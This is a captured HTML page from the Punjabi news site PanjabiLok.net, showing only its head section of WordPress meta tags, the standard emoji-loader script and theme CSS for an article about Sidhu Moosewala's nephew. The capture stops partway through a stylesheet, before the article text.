

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82-%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE-%E0%A8%A6%E0%A8%BE-%E0%A8%AD%E0%A8%A4%E0%A9%80%E0%A8%9C%E0%A8%BE-%E0%A8%AC/
body_size: 14689
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦਾ ਭਤੀਜਾ ਬੋਲਿਆ-ਤੂੰ ਸਭ ਨੂੰ ਹੌਂਸਲਾ ਦਿੱਤਾ, ਪਰ ਤੇਰੇ ਵਾਰੀ&#8230; &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦਾ ਭਤੀਜਾ ਬੋਲਿਆ-ਤੂੰ ਸਭ ਨੂੰ ਹੌਂਸਲਾ ਦਿੱਤਾ, ਪਰ ਤੇਰੇ ਵਾਰੀ&#8230; Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%82-%e0%a8%ae%e0%a9%82%e0%a8%b8%e0%a9%87%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%be-%e0%a8%a6%e0%a8%be-%e0%a8%ad%e0%a8%a4%e0%a9%80%e0%a8%9c%e0%a8%be-%e0%a8%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panjabilok.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=7a1eeb47d8336b5f3888954cbb47a25e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://panjabilok.net/wp-includes/css/dist/block-library/style.min.css?ver=7a1eeb47d8336b5f3888954cbb47a25e' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=7a1eeb47d8336b5f3888954cbb47a25e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
